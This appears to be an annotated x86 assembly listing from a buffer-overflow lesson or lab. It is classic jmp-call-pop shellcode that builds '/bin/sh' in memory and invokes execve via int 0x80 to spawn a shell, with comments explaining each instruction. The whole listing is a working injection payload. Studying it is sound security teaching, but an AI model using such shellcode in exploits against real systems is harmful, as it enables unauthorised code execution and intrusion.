 1 section .text
2   global _start
3     _start:
4         BITS 32
5         jmp short two           ;jump to two
6     one:
7         pop ebx                 ;ebx=>db
8         xor eax, eax            ;eax = 0
9         mov [ebx+7], al         ;[ebx+7]=*; *->0
10         mov [ebx+8], ebx        ;[ebx+8]=AAAA; AAAA->adress(/bin/sh)
11         mov [ebx+12], eax       ;[ebx+12]=BBBB; BBBB->0000
12         lea ecx, [ebx+8]        ;ecx=>adress(/bin/sh)
13
14         xor edx, edx            ;exe
15         mov al,  0x0b
16         int 0x80
17      two:
18         call one                ;jump to one
19         db '/bin/sh*AAAABBBB'